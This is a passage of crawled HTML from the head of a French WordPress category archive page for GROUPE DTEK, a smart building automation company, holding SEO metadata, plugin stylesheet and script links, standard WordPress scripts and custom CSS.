

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.immotek.eu/category/non-classe/
body_size: 37126
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Non classé - GROUPE DTEK</title>
	<link rel="canonical" href="https://immotek.eu/category/non-classe/" />
	<link rel="next" href="https://immotek.eu/category/non-classe/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Non classé - GROUPE DTEK" />
	<meta property="og:url" content="https://immotek.eu/category/non-classe/" />
	<meta property="og:site_name" content="GROUPE DTEK" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://immotek.eu/category/non-classe/","url":"https://immotek.eu/category/non-classe/","name":"Archives des Non classé - GROUPE DTEK","isPartOf":{"@id":"https://immotek.eu/#website"},"breadcrumb":{"@id":"https://immotek.eu/category/non-classe/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://immotek.eu/category/non-classe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://immotek.eu/"},{"@type":"ListItem","position":2,"name":"Non classé"}]},{"@type":"WebSite","@id":"https://immotek.eu/#website","url":"https://immotek.eu/","name":"GROUPE DTEK","description":"Smart Building Automation &amp; KNX Member since 2002","publisher":{"@id":"https://immotek.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://immotek.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://immotek.eu/#organization","name":"Groupe DTEK","url":"https://immotek.eu/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://immotek.eu/#/schema/logo/image/","url":"https://immotek.eu/wp-content/uploads/2020/02/logo-G-DTEK_black.png","contentUrl":"https://immotek.eu/wp-content/uploads/2020/02/logo-G-DTEK_black.png","width":229,"height":36,"caption":"Groupe DTEK"},"image":{"@id":"https://immotek.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//immotek.eu' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//aishek.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GROUPE DTEK &raquo; Flux" href="https://immotek.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="GROUPE DTEK &raquo; Flux des commentaires" href="https://immotek.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GROUPE DTEK &raquo; Flux de la catégorie Non classé" href="https://immotek.eu/category/non-classe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/immotek.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://immotek.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://immotek.eu/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://immotek.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://immotek.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://immotek.eu/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-default-style-css' href='https://immotek.eu/wp-content/themes/allston/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-modules-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/modules.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='allston-eltdf-modules-inline-css' type='text/css'>
.archive.eltdf-boxed .eltdf-wrapper { background-color: #ffffff;}
</style>
<link rel='stylesheet' id='fancyboxCss-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/jquery.fancybox.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rcbrand-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/stylercbrand.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslidercss-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/jquery.bxslider.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mosaicCss-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/jquery.mosaic.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/elegant-icons/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/linea-icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/linear-icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-simple_line_icons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/simple-line-icons/simple-line-icons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-dripicons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/dripicons/dripicons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://immotek.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://immotek.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-style-dynamic-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/style_dynamic.css?ver=1733486473' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-modules-responsive-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/modules-responsive.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-style-dynamic-responsive-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/style_dynamic_responsive.css?ver=1733486473' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/immotek.eu\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.3.9" id="ays-pb-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://immotek.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://immotek.eu/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://immotek.eu/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://immotek.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://immotek.eu/wp-content/uploads/2024/12/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://immotek.eu/wp-content/uploads/2024/12/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://immotek.eu/wp-content/uploads/2024/12/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://immotek.eu/wp-content/uploads/2024/12/cropped-admin-ajax-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.first-phrase {
	cursor: pointer;
	    text-transform: uppercase;
    font-size: 20px;
}

.second-phrase {
	font-size:16px;
	font-weight:bold;
	    padding-top: 12px;
}
.third-phrase {
	font-size:12px;
  font-style: italic;
}
